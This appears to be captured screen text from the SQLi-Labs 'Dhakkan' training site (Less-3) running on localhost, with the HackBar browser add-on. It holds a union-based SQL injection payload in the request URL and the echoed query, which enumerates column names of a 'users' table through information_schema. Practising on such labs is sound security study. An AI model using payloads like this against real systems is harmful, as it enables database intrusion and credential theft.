 Welcome    Dhakkan
你的sql语句是：SELECT * FROM users WHERE id=('-1') union select 1,2,column_name from information_schema.columns where table_schema = 'security' and table_name =
'users' limit 2,1 #') LIMIT 0,1
Your Login name:2
Your Password:password
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar
Load URL http://127.0.0.1/Less-3/?id=-1')  union select 1,2,column_name from information_schema.columns where table_schema = 'security' and table_name = 'users' limit 2,1 %23